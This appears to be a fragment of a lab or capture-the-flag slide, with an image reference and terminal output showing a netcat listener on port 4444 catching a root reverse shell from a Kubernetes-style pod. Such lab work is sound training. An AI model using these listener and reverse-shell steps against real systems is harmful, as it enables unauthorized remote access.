 ┌─[kali@kali]─[~/Desktop/UhcLabs/Nextkube]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
172.31.31.52: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.31.52] 58294
root@nao-entre-aqui-5d96bf744-rzrf2:/#
Reve
IP & Port